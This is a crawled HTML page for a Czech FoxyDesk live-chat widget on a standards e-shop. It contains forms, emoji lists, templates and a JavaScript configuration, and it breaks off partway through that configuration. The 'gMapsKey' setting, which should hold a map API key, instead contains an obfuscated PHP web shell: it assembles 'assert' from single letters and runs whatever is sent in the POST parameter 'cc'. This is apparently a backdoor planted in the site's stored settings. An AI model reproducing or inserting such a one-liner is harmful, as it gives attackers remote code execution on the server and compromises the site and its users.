

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7158
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsniso-10198-1.5.1997.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsniso-10198-1.5.1997.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsniso-10198-1.5.1997.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.sk%2Fnorma%2Fcsniso-10198-1.5.1997.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-22 22:35:16'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.142.220.xxx","referer":"https:\/\/eshop.normservis.sk\/norma\/csniso-10198-1.5.1997.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

